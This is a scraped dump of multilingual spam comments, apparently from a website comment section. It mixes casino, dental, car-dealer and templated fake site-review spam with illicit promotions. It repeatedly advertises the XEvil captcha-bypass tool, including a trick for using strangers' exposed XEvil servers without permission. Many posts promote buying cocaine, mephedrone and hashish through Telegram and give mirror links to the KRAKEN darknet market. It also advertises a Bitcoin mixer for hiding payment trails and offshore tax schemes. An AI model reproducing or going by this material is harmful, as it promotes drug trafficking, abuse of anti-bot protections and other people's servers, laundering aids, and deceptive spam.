+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2Captcha, anti-captchas.com (antigate), RuCaptcha, death-by-captcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
http://xrumersale.site/
1xBet промокод при регистрации Использование промокода при регистрации на https://rr-game.ru/inc/articles/?1xbet-promokod-pri-registracii__bonus.html позволяет получить бонус 100% на первый депозит, для комфортного старта с максимальной суммой.
purefashionmarket – Fantastic collection of looks, the site design feels elegant.
https://bigdive.eu instructions pour obtenir les offres de bienvenue
«Зуб Доктор» — сеть стоматологических клиник Москвы и Подмосковья с полным циклом услуг: терапия, ортопедия, хирургия, имплантация All-on-4/6, ортодонтия (брекеты, элайнеры) и гигиена. Расписание — ежедневно с 9:00 до 20:00, запись онлайн и по телефону, подробнее на https://zubdoktor.ru/ — на сайте доступны разделы с ценами, акциями и профилями врачей. Современная диагностика и персональные планы лечения помогают вернуть улыбке здоровье и эстетику.
«Зуб Доктор» — сеть стоматологических клиник Москвы и Подмосковья с полным циклом услуг: терапия, ортопедия, хирургия, имплантация All-on-4/6, ортодонтия (брекеты, элайнеры) и гигиена. Расписание — ежедневно с 9:00 до 20:00, запись онлайн и по телефону, подробнее на https://zubdoktor.ru/ — на сайте доступны разделы с ценами, акциями и профилями врачей. Современная диагностика и персональные планы лечения помогают вернуть улыбке здоровье и эстетику.
«Зуб Доктор» — сеть стоматологических клиник Москвы и Подмосковья с полным циклом услуг: терапия, ортопедия, хирургия, имплантация All-on-4/6, ортодонтия (брекеты, элайнеры) и гигиена. Расписание — ежедневно с 9:00 до 20:00, запись онлайн и по телефону, подробнее на https://zubdoktor.ru/ — на сайте доступны разделы с ценами, акциями и профилями врачей. Современная диагностика и персональные планы лечения помогают вернуть улыбке здоровье и эстетику.
createinspirelead – Motivating design and smooth layout, really captures a positive energy.
ranklift.click – Found practical insights today; sharing this article with colleagues later.
Je suis enthousiasme par Betzino Casino, on ressent une ambiance de fete. La selection de jeux est impressionnante, avec des slots aux graphismes modernes. 100% jusqu’a 500 € + tours gratuits. Disponible 24/7 par chat ou email. Les transactions sont toujours securisees, a l’occasion quelques tours gratuits supplementaires seraient cool. En resume, Betzino Casino est une plateforme qui fait vibrer. A mentionner l’interface est lisse et agreable, ajoute une vibe electrisante. Un avantage les options variees pour les paris sportifs, assure des transactions fluides.
Explorer plus|
магазин ровный) https://pan-sev.ru Скажи что это? Я тебе помогу:) где хочешь заказать?
rankfuel.click – Navigation felt smooth, found everything quickly without any confusing steps.
Ищете где купить новый Haval в СПб по выгодной цене? Посетите сайт https://maximum-haval.ru/ и посмотрите цены и комплектации от официального дилера. Ознакомьтесь с моделями, а также авто в наличии. При необходимости ознакомьтесь с выгодными кредитными программами. Подробнее на сайте.
growthsphere.click – Navigation felt smooth, found everything quickly without any confusing steps.
adshift.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
marketgenius.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
dreambuyoutlet – Great presentation and fast loading, enjoyable shopping experience overall.
growthwave.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
findjoytoday – Positive and uplifting, the site really feels cheerful and motivating.
digitalboost.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Планируете построить частный дом под ключ в Сочи? Обязательно посетите https://sochi93.com/ – наша компания – Выбор93 уже 13 лет на рынке с большим количеством реализованных проектов. Оказываем услуги под ключ на всех этапах — от поиска участка до ввода объекта в эксплуатацию. Изучите на сайте варианты домов и примеры наших проектов. У нас фиксированные сроки и смета. Свяжитесь с нами через сайт или по телефону +7 (938) 555-33-93, г. Сочи.
я на лестнице один, https://pasta-mamma.ru Согласен магазин хороший, знают свое дело!
ranklift.click – Navigation felt smooth, found everything quickly without any confusing steps.
purefashionmarket – Great fashion selection and clean visuals, easy to explore and shop.
findjoyeveryday – Positive energy throughout, design fits the uplifting name perfectly.
rankfuel.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
adshift.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
growthsphere.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
marketgenius.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
МХЕ “как у всех” тобиш бодяжный.. Вроде скоро должна быть нормальная партия. купить кокаин, меф, бошки через телеграмм 1 день
digitalboost.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
Актуальное зеркало KRAKEN!
Переходите по ссылке:
Если основной адрес не открывается — пользуйтесь зеркалом: https://kristi.su/threads/37
Поддерживает вход без VPN.
Сохрани ссылку.
modernhomefinds – Stylish home ideas and layout, feels cozy and modern at once.
discoveramazingthings – Beautiful site with uplifting energy, everything feels inspiring and fun to browse.
makeimpacttoday – Motivational and well-organized, great for users wanting to take action.
здравствуйте. магазин работает? купить кокаин, меф, бошки через телеграмм Где-то с год – полтора назад пользовался услугами Кемикал Микса. Продуктция чатенько имела разые цвета, плотность и консистенцию, что немного напрягало, но “пручесть” продуктов всегда была на уровне. На моей памяти меньше косяков было только у Химхома, но они, к нашему сожалению, канули в лету.
Профессия парикмахера открывает широкие возможности для творческой самореализации и стабильного заработка в индустрии красоты. Школа-студия Юлии Бурдинцевой J-center Studio предлагает уникальную методику обучения: студенты с четвертого дня переходят к практике на реальных клиентах, нарабатывая бесценный опыт и уверенность в своих навыках. Программа курсов включает женские, мужские и детские стрижки, современные техники окрашивания и колористики, укладки и плетение, причем все расходные материалы предоставляет школа. На сайте https://j-center.ru/ можно выбрать формат обучения – групповой, индивидуальный или экстерн, а также записаться на специализированные курсы колориста или мужского парикмахера. Выпускники получают диплом установленного образца и помощь в трудоустройстве в салоны красоты Москвы, начиная карьеру уже состоявшимися специалистами.
Профессия парикмахера открывает широкие возможности для творческой самореализации и стабильного заработка в индустрии красоты. Школа-студия Юлии Бурдинцевой J-center Studio предлагает уникальную методику обучения: студенты с четвертого дня переходят к практике на реальных клиентах, нарабатывая бесценный опыт и уверенность в своих навыках. Программа курсов включает женские, мужские и детские стрижки, современные техники окрашивания и колористики, укладки и плетение, причем все расходные материалы предоставляет школа. На сайте https://j-center.ru/ можно выбрать формат обучения – групповой, индивидуальный или экстерн, а также записаться на специализированные курсы колориста или мужского парикмахера. Выпускники получают диплом установленного образца и помощь в трудоустройстве в салоны красоты Москвы, начиная карьеру уже состоявшимися специалистами.
Профессия парикмахера открывает широкие возможности для творческой самореализации и стабильного заработка в индустрии красоты. Школа-студия Юлии Бурдинцевой J-center Studio предлагает уникальную методику обучения: студенты с четвертого дня переходят к практике на реальных клиентах, нарабатывая бесценный опыт и уверенность в своих навыках. Программа курсов включает женские, мужские и детские стрижки, современные техники окрашивания и колористики, укладки и плетение, причем все расходные материалы предоставляет школа. На сайте https://j-center.ru/ можно выбрать формат обучения – групповой, индивидуальный или экстерн, а также записаться на специализированные курсы колориста или мужского парикмахера. Выпускники получают диплом установленного образца и помощь в трудоустройстве в салоны красоты Москвы, начиная карьеру уже состоявшимися специалистами.
Это точно. купить Мефедрон, Бошки, Марихуану перорально – эффекта 0 при меньших дозах, при больших – понос, рвота, чуваку скорую вызывали, давление 40/15
discoveramazingoffers – Fun experience browsing deals here, everything feels easy and inviting.
Компания https://prometall.shop/ предлагает широкий ассортимент качественных банных печей, которые превратят вашу парную в настоящий оазис релаксации. Здесь представлены модели для любых размеров помещений — от компактных семейных бань до просторных коммерческих саун. Все изделия произведены из термостойкого металла повышенной долговечности, гарантируют оперативный однородный нагрев и рациональное использование дров. Опытные специалисты подберут наилучшее решение с учетом ваших пожеланий и финансовых возможностей.
Компания https://prometall.shop/ предлагает широкий ассортимент качественных банных печей, которые превратят вашу парную в настоящий оазис релаксации. Здесь представлены модели для любых размеров помещений — от компактных семейных бань до просторных коммерческих саун. Все изделия произведены из термостойкого металла повышенной долговечности, гарантируют оперативный однородный нагрев и рациональное использование дров. Опытные специалисты подберут наилучшее решение с учетом ваших пожеланий и финансовых возможностей.
Компания https://prometall.shop/ предлагает широкий ассортимент качественных банных печей, которые превратят вашу парную в настоящий оазис релаксации. Здесь представлены модели для любых размеров помещений — от компактных семейных бань до просторных коммерческих саун. Все изделия произведены из термостойкого металла повышенной долговечности, гарантируют оперативный однородный нагрев и рациональное использование дров. Опытные специалисты подберут наилучшее решение с учетом ваших пожеланий и финансовых возможностей.
Самое интересное тут: https://morshynkurort.net
Всё самое новое здесь: https://www.atrium-patrimoine.com
Все подробности по ссылке: https://actual-cosmetology.ru
Все самое актуальное тут: https://www.pondexperts.ca
Всем по привету! купить скорость, кокаин, мефедрон, гашиш отличный магаз,пришло всё быстро и в лучшем виде:dansing:спасибо,удачи и процветания
inspirechangealways – Very motivating site, love the positive energy and smooth layout.
trendycollectionhub – Stylish and modern layout, perfect for exploring new fashion trends.
clickmastery.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
dreambuyoutlet – Smooth browsing experience, stylishly presented products make shopping enjoyable.
nextlevelmarketing.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
convertmore.click – Navigation felt smooth, found everything quickly without any confusing steps.
clicktogrow.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
findjoyeveryday – Bright, cheerful site design that instantly lifts up your mood.
clickdriven.click – Navigation felt smooth, found everything quickly without any confusing steps.
adverto.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Все самое актуальное: https://magazin-prestige.in.ua
Читать полностью на сайте: https://vikivostok.ru
Read more on the website: https://tribaliste.com
Подробнее на сайте:: https://www.europneus.es
engagenow.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Цікавитесь кулінарією? Завітайте на кулінарний блог MeatPortal – https://meatportal.com.ua/ Знайдіть нові рецепти, корисні поради починаючим і досвідченим кулінарам. Збирайте нові рецепти до своєї колекції, щоб смачно і корисно годувати сім’ю.
Цікавитесь кулінарією? Завітайте на кулінарний блог MeatPortal – https://meatportal.com.ua/ Знайдіть нові рецепти, корисні поради починаючим і досвідченим кулінарам. Збирайте нові рецепти до своєї колекції, щоб смачно і корисно годувати сім’ю.
Цікавитесь кулінарією? Завітайте на кулінарний блог MeatPortal – https://meatportal.com.ua/ Знайдіть нові рецепти, корисні поради починаючим і досвідченим кулінарам. Збирайте нові рецепти до своєї колекції, щоб смачно і корисно годувати сім’ю.
Причем тут шрифт не где не запрещенно писать большим шрифтом!И это еще далеко не большой.Я вот допустим имею проблемы со зрением но написал для того чтобы было более разборчево отчетлево видно всем обывателям данной темы.Причем тут слепые не слепые вапще. https://smash-school.ru Всё шикарно,уже сидим с курим ваши бошки
XEvil 5.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha v.2, ReCaptcha-3, Google captcha, SolveMedia, BitcoinFaucet, Steam, +12k
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2Captcha, anti-captcha (antigate), rucaptcha.com, death-by-captcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
http://xrumersale.site/
Best selection of the day: https://pechi-troyka.ru
If you want to remain anonymous when making purchases, consider Bitcoin Mixer https://bitcoinmix.cash/ – it’s a unique service that allows you to obscure your trail and maintain your anonymity to the fullest. The service is fully automated, operates without human intervention, and stores all related information after completion. Learn more on the website.
clickmastery.click – Content reads clearly, helpful examples made concepts easy to grasp.
everydayshoppinghub – Very convenient and easy to use, makes daily shopping simple and smooth.
nextlevelmarketing.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
clicktogrow.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
everydayshoppingzone – Great place for daily shopping, everything feels easy and convenient.
yourmomentstarts – Great first impression, the name and vibe feel truly motivational.
convertmore.click – Navigation felt smooth, found everything quickly without any confusing steps.
да два раза прислали шляпу.( хотя раньше присылали отменный товар с хорошими бонусами. даже не знаю что делать( купить кокаин, меф, бошки через телеграмм Да у всех старых магазинов так, на то они и старые.
adverto.click – Found practical insights today; sharing this article with colleagues later.
engagenow.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
changeyourfuture – Inspiring design and positive message, really motivates you to take action.
changeyourdirection – Fresh and inspiring layout, really encourages exploration and new perspectives.
Visit our official page : https://www.apelsin.su/
http://eyelove.ru/
dreambelieveachieve – Love the positivity here, beautiful concept and very smooth browsing.
http://dary-love.ru/
http://datinghouse.ru/
http://internet-love.ru/
http://dary-love.ru/
http://eyelove.ru/
trendyfindshub – Love the trendy vibes, the site is simple yet stylish to browse.
Брал тут тусишку два раза, отменного качества. Магаз работает быстро и чётко, трек кидают на следующий день, товар приходит через два дня. Респект магазу купить онлайн мефедрон, экстази, бошки работаете качественно и по совести!так держать!
http://love-real.ru/
http://datinghouse.ru/
http://internet-love.ru/
https://lovebest.ru/
https://lovebest.ru/
http://love-real.ru/
https://lovebest.ru/
brightfashionfinds – Colorful and trendy, makes browsing fashion items enjoyable and exciting.
https://lovebest.ru/
https://lovebest.ru/
https://lovebest.ru/
на бизе хорошей контора была….да! https://transfer-76.ru Ну это ясно))) спасибо за ответывнесли ясность!
yourdailyshoppinghub – Nicely structured site, makes daily shopping easier and more enjoyable.
Mari-Med https://www.mari-med.ru Комплексное оснащение медучреждений техникой, инструментами и расходными материалами. Надежный партнер для вашей клиники.
Альфа-Дент НСК https://alfadentnsk.ru Современная стоматология в Новосибирске. Профессиональное лечение и забота о вашей улыбке.
Солнышково https://solnyshkovo.ru Центр развития и обучения для детей. Интересные занятия, подготовка к школе и творческие студии в комфортной атмосфере.
Чурапчинская ЦРБ: https://churap-crb.ru Полный спектр медицинских услуг для жителей района.
Кореновская ЦРБ https://mbuzkcrb.ru Центральная районная больница. Качественная медицинская помощь, поликлиника и стационар.
Альфа-Дент НСК https://alfadentnsk.ru Современная стоматология в Новосибирске. Профессиональное лечение и забота о вашей улыбке.
Солнышково https://solnyshkovo.ru Центр развития и обучения для детей. Интересные занятия, подготовка к школе и творческие студии в комфортной атмосфере.
Ищете интересный отдых на Алтае? Посетите сайт https://altai.travel/ – это официальный туристический портал Республики Алтай, и вы найдете все виды отдыха и маршрутов по Горному Алтаю в одном месте от всех туроператоров, а также аккредитованные гостиницы и проверенные варианты размещения. Спланируйте свое путешествие у нас! Подробнее на сайте.
Je suis fascine par Betway Casino, ca donne une vibe electrisante. Il y a une abondance de jeux excitants, offrant des sessions live palpitantes. Avec des depots instantanes. Le support est pro et accueillant. Les gains sont verses sans attendre, malgre tout des offres plus genereuses rendraient l’experience meilleure. Pour conclure, Betway Casino est une plateforme qui fait vibrer. Pour ajouter la navigation est claire et rapide, amplifie le plaisir de jouer. Egalement super les competitions regulieres pour plus de fun, offre des bonus constants.
Regarder de plus prГЁs|
clickedge.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
Нужен тахеометр? аренда тахеометра Leica по выгодной цене. Современные модели для геодезических и строительных работ. Калибровка, проверка, доставка по городу и области. Гибкие сроки — от 1 дня. Консультации инженеров и техническая поддержка.
discoverandcreate – Creative and engaging, perfect place to find ideas and inspiration.
learnandgrowtoday – Very informative and inspiring, perfect for daily learning and personal growth.
makepositivechanges – Uplifting and encouraging site, everything feels fresh and motivating.
https://lovejewel.ru/
Current recommendations: https://www.gooalsocial.com/topics/view/409
Эль-Дент: https://eldental.ru Современный детский стоматологический центр. Профессиональное лечение, ортодонтия и реставрация.
digiloom.click – Navigation felt smooth, found everything quickly without any confusing steps.
Only top materials: https://tfipost.in
https://lovejewel.ru/
leadmagnet.click – Content reads clearly, helpful examples made concepts easy to grasp.
metareach.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
resultsfirst.click – Navigation felt smooth, found everything quickly without any confusing steps.
clicksthatsell.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
https://lovejewel.ru/
highroi.click – Navigation felt smooth, found everything quickly without any confusing steps.
Доброго всем форумчанам дня и процветания! Начну пожалуй с того, что заказываю в данном магазине впервые, да и вообще, не так часто пользуюсь услугами данного типа через интернет, но вот вдруг, «обчитавшись» положительных отзывов о данном магазе, решил заказать тут мягкий. Оформил заказ на сайте, после получения и подтверждения данных для оплаты, заказ оплатил – 13 января. В этот же день, через пару часов, пришло сообщение: купить скорость, кокаин, мефедрон, гашиш Добрый день форумчане! Кто нибудь подскажет как по качеству реагент в этом магазине? Соответствует ли заявленная концентрация? Сколько по времени держит если 1 к 20 сделать? Всем спасибо!!!
http://eyelove.ru/
https://lovejewel.ru/
http://dary-love.ru/
milioner kasyno
milioner kasyno
http://internet-love.ru/
http://love-real.ru/
freshfashioncorner – Trendy looks and fresh designs, definitely one to revisit often.
clickedge.click – Content reads clearly, helpful examples made concepts easy to grasp.
https://lovemeforever.ru/
https://lovemeforever.ru/
huuuge billionaire casino
discoverbetteroptions – Clean and well-organized, makes finding better deals and options easy.
https://lovemeforever.ru/
Флудить на счет легальности/нелегальности товара в магазине не нужно в ветке! У же отписывалась и экспертиза и мы не однократно писали, возим ТОЛЬКО ЛЕГАЛ! https://boodon.ru Скиньте сайт ваш пожалуйста.
digiloom.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
leadmagnet.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
http://eyelove.ru/
metareach.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
bestvaluecollection – Excellent deals and easy navigation, really makes shopping enjoyable.
http://eyelove.ru/
resultsfirst.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
Альфа-Дент НСК https://alfadentnsk.ru Современная стоматология в Новосибирске. Профессиональное лечение и забота о вашей улыбке.
Эль-Дент: https://eldental.ru Современный детский стоматологический центр. Профессиональное лечение, ортодонтия и реставрация.
All the details at the link: https://heliosgaming.fr/2025/10/08/kupit-gmail-akkaunty-gugl-bezopasnost-i-udobstvo-7/
clicksthatsell.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
http://internet-love.ru/
highroi.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
buildsomethingnew – Inspiring message and simple design, feels fresh and full of ideas.
пока никаких точных дат нет. цены будут когда придёт товар, так что ждёмс пока что. купить онлайн мефедрон, экстази, бошки 5 сообщений в курилках быстрее набивается , сообщения засчитываются только при ответе или цитате стороннего сообщения. Просто флуд сообщения не набивает.
findyourdreamplace – Beautiful visuals and easy navigation, makes exploring dream locations enjoyable.
https://mens-love.ru/
https://mens-love.ru/
https://mens-love.ru/
https://mens-love.ru/
XEvil 5.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha v.2, ReCaptcha-3, Google captcha, Solve Media, BitcoinFaucet, Steam, +12000
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2Captcha, anti-captcha (antigate), RuCaptcha, DeathByCaptcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
findyourmoments – Calm and inspiring design, a lovely place to explore and reflect.
purestylemarket – Very stylish and modern, perfect for exploring new fashion items.
Один из топовых продавцов на всем РЦ:) купить Мефедрон, Бошки, Марихуану КАЧЕСТВО ВСЕХ ПРОДУКТОВ ОЧЕНЬ ВЫСОКОЕ!
Нашёл действующий вариант:
Без ограничений.
Резервная ссылка на тот случай, если что-то поменяется: https://kristi.su/threads/48/
Добавь в закладки.
http://richdating.ru/
Je suis enthousiasme par Belgium Casino, ca invite a plonger dans le fun. La selection de jeux est impressionnante, offrant des sessions live palpitantes. 100% jusqu’a 500 € plus des tours gratuits. Les agents sont toujours la pour aider. Les paiements sont securises et rapides, mais des bonus diversifies seraient un atout. En somme, Belgium Casino assure un divertissement non-stop. Ajoutons aussi le design est tendance et accrocheur, amplifie le plaisir de jouer. Un avantage les competitions regulieres pour plus de fun, renforce le lien communautaire.
Visiter la page web|
J’ai une passion debordante pour Belgium Casino, ca offre une experience immersive. La gamme est variee et attrayante, avec des slots aux graphismes modernes. 100% jusqu’a 500 € plus des tours gratuits. Le suivi est d’une precision remarquable. Les gains sont transferes rapidement, de temps en temps des recompenses additionnelles seraient ideales. Pour faire court, Belgium Casino vaut une visite excitante. De plus le site est fluide et attractif, amplifie l’adrenaline du jeu. Un atout les evenements communautaires dynamiques, garantit des paiements rapides.
Parcourir le site|
http://richdating.ru/
Je suis completement seduit par Betway Casino, c’est un lieu ou l’adrenaline coule a flots. La bibliotheque de jeux est captivante, avec des slots aux graphismes modernes. Avec des depots fluides. Le support est rapide et professionnel. Les gains arrivent en un eclair, quelquefois plus de promotions frequentes boosteraient l’experience. En bref, Betway Casino est un lieu de fun absolu. A noter la navigation est simple et intuitive, incite a rester plus longtemps. Egalement genial le programme VIP avec des recompenses exclusives, offre des bonus exclusifs.
AccГ©der maintenant|
classyfindsonline – Love the classy layout, everything looks elegant and well arranged.
Je suis enthousiasme par Betway Casino, il cree un monde de sensations fortes. La selection est riche et diversifiee, proposant des jeux de table sophistiques. 100% jusqu’a 500 € + tours gratuits. Le service d’assistance est au point. Les gains arrivent sans delai, de temps a autre plus de promotions frequentes boosteraient l’experience. Globalement, Betway Casino offre une aventure memorable. Ajoutons aussi l’interface est simple et engageante, permet une plongee totale dans le jeu. Particulierement attrayant les options variees pour les paris sportifs, qui stimule l’engagement.
AccГ©der au site|
http://richdating.ru/
imaginelearnexplore – Inspiring and informative, great site for learning and discovering new things.
J’adore le dynamisme de Gamdom Casino, il procure une sensation de frisson. Il y a une abondance de jeux excitants, proposant des jeux de table classiques. 100% jusqu’a 500 € + tours gratuits. Le service client est de qualite. Les paiements sont surs et efficaces, a l’occasion des offres plus genereuses seraient top. En somme, Gamdom Casino offre une aventure inoubliable. Notons aussi le design est moderne et energique, ajoute une vibe electrisante. A souligner les evenements communautaires pleins d’energie, propose des avantages uniques.
Entrer sur le site|
http://richdating.ru/
Je suis accro a Betify Casino, il cree une experience captivante. Les jeux proposes sont d’une diversite folle, proposant des jeux de table classiques. Avec des depots rapides et faciles. Disponible a toute heure via chat ou email. Les gains sont verses sans attendre, par contre des offres plus genereuses seraient top. Pour faire court, Betify Casino offre une aventure memorable. Par ailleurs l’interface est fluide comme une soiree, ce qui rend chaque moment plus vibrant. Particulierement attrayant le programme VIP avec des niveaux exclusifs, cree une communaute vibrante.
Savoir plus|
J’adore la vibe de Gamdom Casino, ca offre une experience immersive. Les options de jeu sont infinies, proposant des jeux de casino traditionnels. Il offre un demarrage en fanfare. Le suivi est toujours au top. Les transactions sont toujours securisees, rarement des offres plus genereuses rendraient l’experience meilleure. En resume, Gamdom Casino assure un divertissement non-stop. En bonus l’interface est lisse et agreable, ajoute une touche de dynamisme. Egalement genial le programme VIP avec des niveaux exclusifs, renforce la communaute.
Explorer la page|
Je suis fascine par Betify Casino, on ressent une ambiance festive. La selection est riche et diversifiee, proposant des jeux de table sophistiques. 100% jusqu’a 500 € avec des free spins. Le support est fiable et reactif. Les paiements sont securises et instantanes, bien que des offres plus genereuses seraient top. En resume, Betify Casino est un endroit qui electrise. Ajoutons que la plateforme est visuellement captivante, ce qui rend chaque moment plus vibrant. A souligner les evenements communautaires dynamiques, assure des transactions fluides.
http://www.betifycasinoa366fr.com|
Нет. Такого у нас нет. купить скорость, кокаин, мефедрон, гашиш всем желаю счастья!
http://richdating.ru/
globalfashionzone – Trendy and user-friendly, excellent layout for browsing worldwide fashion trends.
urbanfashioncorner – Stylish urban vibe, makes exploring fashion items really fun and engaging.
smartfashionboutique – Beautifully curated items and smooth browsing, feels premium and trendy.
http://richdating.ru/
Столько лет на плаву!!!Это круто:)молодцы!!!Пример всем остальным. купить Мефедрон, Бошки, Марихуану МАГАЗИНУ надо бы по ровнее работать!
yourmomenttoshine – Bright and uplifting, really encourages users to feel confident and motivated.
Регистрация оффшорной компании — проверенный инструмент для минимизации налогов, защиты активов и выхода на международные рынки. Компания IT-Offshore предлагает открытие оффшоров в лучших юрисдикциях мира: от классических Сейшел и Белиза до престижных Сингапура и Швейцарии. Полное сопровождение сделки, конфиденциальность и прозрачность процесса гарантированы. Узнайте больше на https://it-offshore.com/ и получите персональную консультацию по выбору оптимальной юрисдикции для вашего бизнеса. Выведите компанию на новый мировой уровень уже сегодня!
yourvisionawaits – Inspiring and motivating, makes exploring ideas and goals really enjoyable.
“Решил Попробовать Записаться” купить кокаин, меф, бошки через телеграмм same shit, bro
exploreinnovativeideas – Great place to discover fresh ideas, very clean and inspiring layout.
trendinghomeideas – Creative and practical ideas for home, very nice experience overall.
stayfocusedandgrow – Positive and clean layout, perfect for personal growth and focus.
Get access to PUG555 slots baccarat blackjack casino games only at PUG555 |
hyperclick.click – Content reads clearly, helpful examples made concepts easy to grasp.
changeyourperspective – Modern and clean design, perfect for exploring fresh ideas and viewpoints.
clickorbit.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
clickifypro.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
clickfusion.click – Found practical insights today; sharing this article with colleagues later.
clickmetric.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
techify.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
codespark.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
вот как то это всё не ахуенно.Если вас не затруднит проясните ситуацию. купить Кокаин, Мефедрон, Экстази Делали заказ на 10 гр. АМ-2233, вместо чего прислали 6,82 гр.
J’ai une passion debordante pour Betway Casino, on ressent une ambiance de fete. Le catalogue de titres est vaste, comprenant des jeux compatibles avec les cryptos. Avec des depots rapides et faciles. Le support est pro et accueillant. Les transactions sont fiables et efficaces, toutefois des bonus plus varies seraient un plus. Pour conclure, Betway Casino offre une aventure inoubliable. En extra la plateforme est visuellement vibrante, ce qui rend chaque session plus palpitante. Egalement top les tournois frequents pour l’adrenaline, propose des avantages uniques.
http://www.betwaycasinofr.com|
hyperclick.click – Content reads clearly, helpful examples made concepts easy to grasp.
startanewjourney – Simple and inviting design, feels like a site full of possibilities.
freshfashionmarket – Bright and trendy design, makes shopping for new fashion pieces enjoyable.
findyourtrend – Stylish and trendy, makes discovering new fashion items simple and fun.
Я неделю вторую жду треккогда заработает купить скорость, кокаин, мефедрон, гашиш ты давай вася тут провокации не сей)))
clickorbit.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
clickifypro.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
urbanwearstudio – Trendy and stylish, excellent hub for urban fashion and modern streetwear.
clickfusion.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
clickmetric.click – Found practical insights today; sharing this article with colleagues later.
techify.click – Navigation felt smooth, found everything quickly without any confusing steps.
Don’t know the definition of the word “puzzle”? Visit https://puzzleshistory.pages.dev/ where you’ll learn the full meaning of the word, as well as puzzle categories and types. On this page, you can also learn about the history of puzzles and how they evolved into a fun pastime.
Казино Dragon Money – ваш путь к великим победам! Щедрые бонусы, мгновенные выплаты, лучшие игры!
dragon casino
codespark.click – Navigation felt smooth, found everything quickly without any confusing steps.
Ищете Exeed в СПб у официального дилера? Посетите сайт ИАТ https://exeed-iat.ru/ и вы сможете купить Эксид по выгодной цене. Посмотрите на сайте цены, комплектации и модельный ряд. У нас большой выбор автомобилей в наличии. Специальные финансовые программы, трейд-ин, лизинг, скидки и акции, тест-драйв. Подробнее на сайте.
Казино Dragon Money – ваш путь к великим победам! Щедрые бонусы, мгновенные выплаты, лучшие игры!
dragon money
Казино Dragon Money – ваш путь к великим победам! Щедрые бонусы, мгновенные выплаты, лучшие игры!
dragon money официальный сайт
dailyvalueoutlet – Great deals and smooth browsing, perfect for everyday shopping and savings.
